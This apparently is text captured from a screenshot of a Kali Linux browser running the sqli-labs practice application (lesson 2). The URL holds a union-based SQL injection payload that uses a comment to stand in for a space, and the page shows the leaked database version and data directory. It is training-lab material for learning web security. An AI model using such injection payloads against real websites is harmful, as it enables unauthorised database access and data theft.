 192.168.88.102/sqli-labs/Less-2/?id=0 union/**/select 1,version(),@@datadir#
Google
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Welcome Dhakkan
Your Login name:5.5.43-0+deb8u1
Your Password:/var/lib/mysql/
SQLI DUMB SERIES-2